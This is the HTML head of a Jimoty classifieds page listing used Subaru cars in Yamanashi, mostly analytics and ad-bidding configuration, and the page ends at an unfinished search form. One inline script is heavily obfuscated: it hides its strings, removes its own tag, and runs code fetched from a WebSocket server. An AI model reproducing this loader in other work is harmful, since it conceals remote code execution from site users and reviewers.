

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/yamanashi/car-sub
body_size: 241399
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/yamanashi/car-sub" />


<title>山梨県のスバルの中古車｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】山梨県で出品されているスバルの中古車が掲載されています。山梨県でお得なスバルの中古車をお探しの場合は、ぜひこちらからお探しください。格安でスバルの中古車が出品されていることがよくあります。また、山梨県でスバルの中古車の買い手を探している場合も、掲載料、手数料等一切無料で、簡単にスバルの中古車情報を掲...' name='description' />
<meta content='山梨,山梨県,中古車,ネットフリマ,掲示板,ジモティー' name='keywords' />
<meta content='山梨県のスバルの中古車｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】山梨県で出品されているスバルの中古車が掲載されています。山梨県でお得なスバルの中古車をお探しの場合は、ぜひこちらからお探しください。格安でスバルの中古車が出品されていることがよくあります。また、山梨県でスバルの中古車の買い手を探している場合も、掲載料、手数料等一切無料で、簡単にスバルの中古車情報を掲...' property='og:description' />
<meta content='https://jmty.jp/yamanashi/car-sub
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】山梨県で出品されているスバルの中古車が掲載されています。山梨県でお得なスバルの中古車をお探しの場合は、ぜひこちらからお探しください。格安でスバルの中古車が出品されていることがよくあります。また、山梨県でスバルの中古車の買い手を探している場合も、掲載料、手数料等一切無料で、簡単にスバルの中古車情報を掲...' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="JGW2SrrB01RBv8ixS5NaNu55LtLVJbpYtRSIrpJCDDqwZm9dPuCllK5WXZoDuDpvQ6KUu/nEriBR/+m5y4X15w==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 428,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/yamanashi/car-sub/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['car']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
山梨県のスバルの中古車
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
山梨版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/yamanashi/car/search" accept-charset="UTF-8" method="get"><div class='input-group'>
